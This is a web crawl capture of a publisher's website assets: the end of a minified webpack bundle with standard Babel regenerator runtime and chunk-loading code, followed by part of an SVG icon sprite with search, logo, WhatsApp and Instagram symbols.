t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function T(t){if(t){var e=t[s];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(i.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:L}}function L(){return{value:void 0,done:!0}}return h.prototype=m,f(w,"constructor",m),f(m,"constructor",h),h.displayName=f(m,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,f(t,c,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},x(S.prototype),f(S.prototype,u,(function(){return this})),e.AsyncIterator=S,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new S(l(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(w),f(w,c,"Generator"),f(w,s,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=T,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),u=i.call(o,"finallyLoc");if(s&&u){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),_(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;_(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},e}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},8698:function(t){function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},4687:function(t,e,n){var r=n(7061)();t.exports=r;try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}}},n={};function r(t){var o=n[t];if(void 0!==o)return o.exports;var i=n[t]={exports:{}};return e[t](i,i.exports,r),i.exports}r.m=e,t=[],r.O=function(e,n,o,i){if(!n){var a=1/0;for(f=0;f<t.length;f++){n=t[f][0],o=t[f][1],i=t[f][2];for(var s=!0,u=0;u<n.length;u++)(!1&i||a>=i)&&Object.keys(r.O).every((function(t){return r.O[t](n[u])}))?n.splice(u--,1):(s=!1,i<a&&(a=i));if(s){t.splice(f--,1);var c=o();void 0!==c&&(e=c)}}return e}i=i||0;for(var f=t.length;f>0&&t[f-1][2]>i;f--)t[f]=t[f-1];t[f]=[n,o,i]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){var t={819:0,820:0,575:0,182:0,292:0,297:0,843:0,676:0,954:0,770:0,707:0,908:0,656:0,231:0,944:0,647:0,334:0,725:0,692:0,628:0,818:0,912:0,815:0,980:0,226:0,356:0,614:0,621:0,309:0,349:0,110:0,881:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var o,i,a=n[0],s=n[1],u=n[2],c=0;if(a.some((function(e){return 0!==t[e]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);if(u)var f=u(r)}for(e&&e(n);c<a.length;c++)i=a[c],r.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return r.O(f)},n=self.webpackChunkelementary=self.webpackChunkelementary||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3576)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4056)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3030)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(2760)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9599)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3042)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6349)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(1683)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4256)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(5447)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(2358)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6696)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3071)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9046)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4908)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4246)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3721)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9921)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3228)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9660)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4014)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(7185)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6890)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(8196)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(7834)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6445)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(5333)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3016)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(5557)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9081)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(8323)}));var o=r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(8882)}));o=r.O(o)}();
//# sourceMappingURL=scripts.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/img/svg-sprite.svg
body_size: 5505
content:
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-search" viewBox="0 0 32 32">
			<path d="M31.101 28.39l-6.97-6.97c1.635-2.211 2.621-4.941 2.621-7.901 0-7.322-5.926-13.277-13.216-13.277-7.286 0-13.216 5.955-13.216 13.277s5.93 13.277 13.216 13.277c2.922 0 5.616-0.97 7.805-2.589l6.97 6.973c0.387 0.384 0.89 0.579 1.398 0.579 0.502 0 1.008-0.195 1.392-0.579 0.771-0.771 0.771-2.019 0-2.79zM13.536 22.851c-5.11 0-9.27-4.186-9.27-9.331s4.16-9.331 9.27-9.331c5.11 0 9.27 4.186 9.27 9.331-0.003 5.146-4.16 9.331-9.27 9.331z"></path>
		</symbol>
		<symbol id="icon-logo" viewBox="0 0 130 32">
			<path d="M9.529 16.603c1.945 0 3.118-0.691 3.118-2.187v-0.058c0-1.352-1.001-2.187-3.262-2.187h-5.090v4.431h5.234zM8.356 8.497c1.945 0 3.181-0.64 3.181-2.133v-0.058c0-1.325-1.029-2.071-2.889-2.071h-4.356v4.267l4.064-0.004zM0.002 0.354h9.298c2.288 0 4.091 0.64 5.234 1.783 0.449 0.444 0.803 0.976 1.040 1.563s0.35 1.217 0.334 1.85v0.058c0 2.274-1.202 3.539-2.632 4.346 2.316 0.892 3.748 2.244 3.748 4.949v0.058c0 3.684-2.969 5.525-7.495 5.525h-9.527v-20.132z"></path>
			<path d="M35.27 10.474v-0.058c0-3.454-2.517-6.332-6.066-6.332s-6.002 2.82-6.002 6.274v0.058c0 3.452 2.52 6.33 6.066 6.33s6.008-2.818 6.008-6.272h-0.006zM18.598 10.474v-0.058c0-5.726 4.492-10.417 10.67-10.417s10.604 4.634 10.604 10.359v0.058c0 5.726-4.49 10.417-10.67 10.417s-10.604-4.634-10.604-10.359z"></path>
			<path d="M90.679 0.346h-4.406v20.143h4.406v-20.143z"></path>
			<path d="M94.954 0.346h15.106v3.942h-10.729v4.085h9.442v3.942h-9.442v4.23h10.871v3.942h-15.249v-20.143z"></path>
			<path d="M55.706 0.346v12.401l-9.383-12.401h-6.095l2.034 2.686v17.457h4.348v-12.529l9.489 12.529h3.958v-20.143h-4.35z"></path>
			<path d="M77.773 0.346v12.401l-9.385-12.401h-6.093l2.032 2.686v17.457h4.348v-12.529l9.489 12.529h3.957v-20.143h-4.347z"></path>
			<path d="M117.287 4.346h4.377c2.145 0 3.462 0.977 3.462 2.878v0.058c0 1.696-1.23 2.848-3.377 2.848h-4.454l7.847 10.359h5.258l-5.313-7.023c2.678-0.954 4.511-3.093 4.511-6.415v-0.058c0-1.901-0.6-3.482-1.716-4.606-1.317-1.323-3.29-2.042-5.836-2.042h-9.154v20.134h4.405l-0.010-16.134z"></path>
			<path d="M4.799 29.57c0.007-0.205-0.030-0.409-0.107-0.6s-0.193-0.362-0.341-0.503c-0.353-0.304-0.809-0.457-1.272-0.427-0.227 0-0.424 0-0.573 0l-0.35 0.013v2.667c-0.005 0.101 0.018 0.202 0.066 0.292s0.119 0.164 0.206 0.216c0.23 0.126 0.49 0.185 0.751 0.171 0.223 0.014 0.446-0.020 0.655-0.1s0.398-0.205 0.554-0.365c0.283-0.309 0.424-0.763 0.424-1.363h-0.013zM4.076 27.155c0.127-0.145 0.22-0.316 0.274-0.501 0.054-0.209 0.080-0.424 0.076-0.64 0.010-0.178-0.014-0.356-0.073-0.524s-0.149-0.323-0.267-0.456c-0.225-0.238-0.578-0.356-1.060-0.356-0.112 0-0.255 0-0.424 0l-0.424 0.013v2.91h0.672c0.252 0.006 0.503-0.032 0.742-0.111 0.193-0.066 0.365-0.183 0.498-0.337l-0.015 0.002zM5.364 28.294c0.223 0.153 0.41 0.353 0.547 0.587 0.15 0.268 0.223 0.572 0.212 0.879 0.008 0.32-0.071 0.636-0.227 0.915-0.148 0.255-0.351 0.474-0.594 0.64-0.245 0.167-0.516 0.294-0.802 0.373-0.301 0.086-0.612 0.129-0.925 0.128h-3.576v-0.378c0.085 0 0.212-0.023 0.371-0.047 0.12-0.012 0.237-0.039 0.35-0.081 0.097-0.041 0.178-0.111 0.233-0.2 0.049-0.1 0.072-0.211 0.068-0.322v-5.434c0.002-0.11-0.019-0.219-0.061-0.32-0.051-0.101-0.136-0.181-0.24-0.224-0.113-0.056-0.233-0.097-0.356-0.122-0.108-0.026-0.218-0.044-0.329-0.053v-0.38h3.472c0.259-0.001 0.517 0.027 0.77 0.081 0.248 0.054 0.485 0.149 0.702 0.282 0.209 0.126 0.385 0.3 0.513 0.508 0.145 0.232 0.218 0.502 0.212 0.776 0.005 0.245-0.044 0.488-0.142 0.713-0.094 0.206-0.232 0.389-0.403 0.535-0.169 0.146-0.357 0.267-0.56 0.358-0.223 0.101-0.458 0.176-0.698 0.224v0.047c0.245 0.032 0.488 0.086 0.723 0.162 0.255 0.077 0.495 0.196 0.713 0.35z"></path>
			<path d="M10.477 29.149c-0.001-0.286-0.027-0.572-0.078-0.853-0.042-0.262-0.123-0.517-0.24-0.755-0.104-0.209-0.257-0.391-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.395 0.454 0.535 0.199 0.135 0.436 0.203 0.676 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM11.584 29.134c0 0.37-0.058 0.737-0.174 1.088-0.105 0.34-0.278 0.654-0.509 0.924-0.23 0.276-0.52 0.496-0.848 0.64-0.343 0.145-0.712 0.217-1.084 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.237-0.252-0.424-0.549-0.549-0.873-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M16.061 29.149c-0.001-0.286-0.028-0.572-0.081-0.853-0.042-0.262-0.122-0.517-0.238-0.755-0.105-0.209-0.258-0.39-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.396 0.454 0.535 0.199 0.135 0.436 0.203 0.677 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM17.168 29.134c0 0.37-0.058 0.737-0.174 1.088-0.104 0.334-0.273 0.643-0.498 0.909-0.23 0.276-0.52 0.495-0.848 0.64-0.342 0.145-0.71 0.217-1.082 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.238-0.252-0.425-0.548-0.549-0.872-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M22.903 31.818h-1.576l-0.884-1.28c-0.317-0.456-0.644-0.902-0.982-1.335l-0.435 0.408v1.246c-0.004 0.11 0.020 0.219 0.068 0.318 0.047 0.084 0.122 0.149 0.212 0.183 0.079 0.033 0.161 0.061 0.244 0.081 0.089 0.019 0.18 0.031 0.271 0.036v0.352h-2.558v-0.361l0.252-0.023c0.072-0.006 0.143-0.020 0.212-0.041 0.092-0.027 0.171-0.087 0.223-0.168 0.052-0.095 0.077-0.203 0.072-0.312v-6.112c0-0.128-0.027-0.254-0.081-0.369-0.046-0.106-0.119-0.197-0.212-0.264-0.104-0.067-0.223-0.106-0.346-0.113-0.157-0.017-0.284-0.030-0.38-0.036v-0.348l1.934-0.117 0.074 0.081v5.557l0.893-0.892c0.32-0.318 0.59-0.599 0.808-0.853 0.034-0.040 0.066-0.082 0.093-0.126 0.028-0.036 0.046-0.080 0.051-0.126 0-0.096-0.076-0.166-0.231-0.213-0.144-0.045-0.292-0.077-0.441-0.096v-0.341h2.297v0.331c-0.274 0.080-0.538 0.192-0.787 0.333-0.185 0.104-0.359 0.224-0.522 0.361-0.126 0.109-0.246 0.224-0.361 0.346-0.154 0.161-0.372 0.37-0.653 0.627 0.291 0.358 0.618 0.789 0.98 1.291 0.36 0.501 0.626 0.864 0.791 1.088 0.111 0.166 0.255 0.305 0.424 0.41 0.17 0.076 0.353 0.115 0.539 0.117l0.008 0.363z"></path>
			<path d="M26.629 29.246c0.14 0.122 0.254 0.273 0.333 0.442 0.083 0.193 0.123 0.402 0.117 0.612 0.006 0.228-0.040 0.454-0.134 0.661s-0.234 0.39-0.409 0.534c-0.397 0.321-0.897 0.486-1.406 0.463-0.291 0.004-0.58-0.052-0.848-0.164-0.196-0.076-0.381-0.179-0.549-0.305l-0.106 0.348h-0.397l-0.053-1.828h0.365c0.040 0.169 0.101 0.332 0.18 0.486 0.090 0.181 0.202 0.349 0.335 0.501 0.14 0.16 0.308 0.295 0.494 0.397 0.199 0.108 0.423 0.163 0.649 0.16 0.281 0.019 0.559-0.064 0.785-0.233 0.093-0.083 0.166-0.186 0.214-0.302s0.069-0.241 0.062-0.366c0.003-0.134-0.027-0.267-0.087-0.386-0.064-0.114-0.152-0.211-0.259-0.286-0.132-0.088-0.275-0.16-0.424-0.213-0.17-0.066-0.358-0.132-0.566-0.196-0.189-0.060-0.374-0.131-0.554-0.213-0.187-0.077-0.363-0.18-0.522-0.305-0.157-0.125-0.287-0.281-0.382-0.459-0.103-0.197-0.154-0.417-0.148-0.64-0.003-0.206 0.038-0.41 0.121-0.598s0.204-0.357 0.357-0.494c0.35-0.31 0.807-0.471 1.273-0.448 0.215 0.001 0.428 0.028 0.636 0.081 0.181 0.041 0.356 0.105 0.522 0.19l0.121-0.275h0.382l0.081 1.687h-0.367c-0.059-0.35-0.227-0.673-0.479-0.922-0.119-0.116-0.259-0.207-0.413-0.269s-0.319-0.091-0.484-0.088c-0.247-0.016-0.491 0.060-0.685 0.213-0.078 0.064-0.141 0.146-0.184 0.238s-0.065 0.192-0.065 0.294c-0.005 0.138 0.024 0.275 0.083 0.399 0.058 0.111 0.142 0.205 0.246 0.273 0.127 0.080 0.261 0.148 0.401 0.201 0.159 0.062 0.358 0.132 0.596 0.213 0.226 0.072 0.446 0.16 0.66 0.262 0.185 0.085 0.357 0.197 0.511 0.331z"></path>
			<path d="M37.683 24.635c-0.143 0.009-0.285 0.031-0.424 0.064-0.165 0.029-0.323 0.089-0.467 0.175-0.144 0.13-0.233 0.311-0.248 0.506-0.051 0.31-0.074 0.624-0.070 0.939v3.287c0.010 0.381-0.079 0.757-0.259 1.092-0.168 0.303-0.401 0.564-0.683 0.764-0.269 0.186-0.567 0.326-0.882 0.412-0.289 0.081-0.588 0.123-0.889 0.126-0.409 0.007-0.817-0.054-1.207-0.179-0.325-0.102-0.627-0.266-0.891-0.482-0.227-0.189-0.409-0.427-0.534-0.695-0.119-0.256-0.181-0.535-0.18-0.817v-4.48c0.003-0.107-0.018-0.214-0.061-0.311-0.057-0.1-0.143-0.181-0.246-0.233-0.107-0.056-0.221-0.096-0.339-0.119-0.112-0.026-0.225-0.045-0.339-0.055v-0.371h3.132v0.38c-0.125 0.006-0.25 0.022-0.373 0.047-0.113 0.020-0.224 0.047-0.333 0.081-0.053 0.016-0.102 0.043-0.143 0.080s-0.074 0.082-0.096 0.133c-0.041 0.103-0.062 0.213-0.061 0.324v4.175c0.001 0.215 0.023 0.429 0.066 0.64 0.045 0.223 0.134 0.434 0.263 0.621 0.146 0.202 0.339 0.366 0.562 0.478 0.305 0.14 0.639 0.204 0.973 0.188 0.336 0.011 0.67-0.053 0.978-0.188 0.245-0.109 0.459-0.277 0.624-0.488 0.138-0.18 0.242-0.384 0.308-0.602 0.060-0.208 0.090-0.424 0.089-0.64v-3.098c0.007-0.324-0.022-0.648-0.085-0.966-0.024-0.188-0.112-0.362-0.248-0.493-0.153-0.104-0.326-0.176-0.507-0.213-0.161-0.042-0.325-0.070-0.49-0.085v-0.373h3.073l-0.011 0.38z"></path>
			<path d="M45.312 31.818h-2.121c-0.419-0.651-0.87-1.279-1.353-1.884-0.496-0.623-1.016-1.228-1.559-1.815h-0.138v2.633c-0.002 0.109 0.020 0.217 0.066 0.316 0.053 0.099 0.137 0.178 0.24 0.224 0.103 0.038 0.209 0.068 0.316 0.090 0.126 0.032 0.254 0.052 0.384 0.060v0.378h-3.099v-0.378l0.354-0.032c0.112-0.006 0.223-0.027 0.329-0.064 0.099-0.042 0.181-0.118 0.231-0.213 0.050-0.102 0.075-0.215 0.072-0.328v-5.448c0.002-0.108-0.019-0.215-0.062-0.314-0.053-0.098-0.139-0.173-0.242-0.213-0.109-0.052-0.222-0.093-0.339-0.122-0.112-0.033-0.227-0.054-0.344-0.064v-0.386h3.12v0.38c-0.125 0.006-0.249 0.022-0.371 0.047-0.111 0.020-0.221 0.047-0.329 0.081-0.053 0.016-0.102 0.043-0.144 0.080s-0.075 0.082-0.098 0.133c-0.043 0.102-0.065 0.213-0.064 0.324v2.611h0.106c0.316-0.271 0.636-0.553 0.937-0.853 0.293-0.278 0.572-0.57 0.836-0.877 0.219-0.246 0.424-0.504 0.613-0.774 0.113-0.149 0.18-0.328 0.193-0.514-0.002-0.029-0.012-0.057-0.029-0.081s-0.041-0.041-0.068-0.052c-0.072-0.035-0.147-0.062-0.225-0.081-0.087-0.020-0.176-0.034-0.265-0.040l-0.191-0.013v-0.371h2.819v0.38h-0.070l-0.121 0.011c-0.050 0.004-0.1 0.011-0.148 0.021l-0.191 0.038c-0.132 0.031-0.261 0.076-0.384 0.134-0.122 0.057-0.232 0.135-0.324 0.233-0.365 0.416-0.744 0.853-1.139 1.291s-0.787 0.853-1.173 1.216c0.537 0.61 0.982 1.136 1.334 1.576 0.35 0.439 0.725 0.911 1.12 1.41 0.132 0.172 0.284 0.328 0.454 0.463 0.123 0.096 0.254 0.182 0.39 0.258 0.109 0.051 0.225 0.087 0.344 0.107 0.114 0.021 0.228 0.035 0.344 0.043l-0.011 0.382z"></path>
		</symbol>
		<symbol id="icon-whatsapp" viewBox="0 0 32 32">
			<path d="M16 3c-2.258 0.001-4.477 0.589-6.438 1.708s-3.598 2.729-4.748 4.672-1.775 4.152-1.812 6.41c-0.037 2.258 0.514 4.486 1.6 6.466l-1.068 3.739c-0.098 0.343-0.103 0.706-0.013 1.051s0.27 0.66 0.522 0.913 0.567 0.432 0.913 0.522c0.345 0.089 0.708 0.085 1.051-0.013l3.739-1.068c1.738 0.953 3.671 1.497 5.651 1.589s3.955-0.27 5.774-1.058c1.819-0.788 3.433-1.982 4.72-3.49s2.212-3.29 2.704-5.21c0.492-1.92 0.539-3.927 0.137-5.868s-1.243-3.764-2.459-5.33c-1.215-1.566-2.772-2.834-4.552-3.706s-3.736-1.325-5.718-1.325v0zM19.016 24c-0.004 0.003-0.011 0-0.016 0-1.446 0-2.878-0.285-4.213-0.839s-2.549-1.365-3.57-2.389c-1.022-1.023-1.832-2.238-2.383-3.574s-0.835-2.768-0.833-4.214c0.005-1.191 0.481-2.331 1.324-3.171s1.985-1.313 3.176-1.313c0.328 0 0.65 0.087 0.934 0.252s0.519 0.401 0.682 0.686l1.461 2.558c0.176 0.309 0.267 0.658 0.263 1.014s-0.102 0.703-0.284 1.008l-0.889 1.482c0.44 0.762 1.072 1.395 1.835 1.835l1.481-0.889c0.305-0.183 0.652-0.281 1.008-0.285s0.705 0.087 1.014 0.263l2.558 1.461c0.285 0.163 0.521 0.398 0.686 0.682s0.252 0.606 0.252 0.934c-0 1.191-0.473 2.333-1.313 3.176s-1.981 1.319-3.171 1.324v0z"></path>
			<path d="M17.056 19.333c-0.138 0.083-0.295 0.131-0.456 0.141s-0.322-0.020-0.469-0.086c-1.564-0.703-2.816-1.955-3.519-3.518-0.066-0.147-0.096-0.308-0.086-0.469s0.058-0.317 0.141-0.456l1.174-1.956-1.421-2.486c-0.647 0.020-1.261 0.291-1.712 0.754s-0.705 1.084-0.708 1.732c-0.002 1.183 0.23 2.355 0.681 3.448s1.114 2.087 1.95 2.924c0.836 0.837 1.829 1.501 2.921 1.954s2.264 0.686 3.447 0.686h0.013c0.647-0.003 1.268-0.257 1.732-0.708s0.734-1.065 0.754-1.712l-2.486-1.421-1.956 1.174z"></path>
		</symbol>
		<symbol id="icon-instagram" viewBox="0 0 32 32">
			<path d="M16 20c2.209 0 4-1.791 4-4s-1.791-4-4-4c-2.209 0-4 1.791-4 4s1.791 4 4 4z"></path>
